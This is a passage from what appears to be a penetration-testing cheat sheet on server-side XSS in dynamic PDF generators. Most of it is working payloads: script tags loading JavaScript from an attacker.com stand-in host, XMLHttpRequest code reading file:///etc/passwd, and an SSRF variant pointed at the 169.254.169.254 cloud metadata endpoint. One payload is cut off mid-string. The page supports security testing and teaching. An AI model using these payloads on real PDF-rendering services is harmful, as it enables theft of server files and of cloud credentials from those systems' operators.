 Load an external script
The best conformable way to exploit this vulnerability is to abuse the vulnerability to make the bot
load a script you control locally. Then, you will be able to change the payload locally and make the
bot load it with the same code every time.
<script src="http://attacker.com/myscripts.js"></script>
<img src="xasdasdasd" onerror="document.write('<script src="https://attacker.com/test.js
Read local file / SSRF
Change file:///etc/passwd for http://169.254.169.254/latest/user-data
for example to try to access an external web page (SSRF).
If SSRF is allowed, but you cannot reach an interesting domain or IP, check this page for
potential bypasses.
<script>
x=new XMLHttpRequest;
x.onload=function(){document.write(btoa(this.responseText))};
x.open("GET","file:///etc/passwd");x.send();
</script>
<script>
    xhzeem = new XMLHttpRequest();
    xhzeem.onload = function(){document.write(this.responseText);}
    xhzeem.onerror = function(){document.write('failed!')}
    xhzeem.open("GET","file:///etc/passwd");
    xhzeem.send();
</script>
ON THIS PAGE
Server Side XSS (Dynamic PDF)
Popular PDF generation
Payloads
Discovery
SVG
Path disclosure
Load an external script
Read local file / SSRF
Bot delay
Port Scan
SSRF
Attachments: PD4ML
References